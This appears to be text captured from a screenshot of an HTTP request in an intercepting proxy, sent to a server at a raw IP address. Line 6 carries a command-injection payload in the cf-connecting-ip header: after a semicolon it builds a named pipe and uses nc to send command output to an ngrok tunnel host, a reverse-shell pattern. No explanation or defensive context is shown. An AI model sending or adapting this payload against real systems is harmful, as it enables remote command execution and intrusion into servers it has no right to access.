 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 116.203.43.36
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
6 cf-connecting-ip: 8.8.8.8; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|id
2>&1|nc 6.tcp.ngrok.io 12364 >/tmp/f#
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12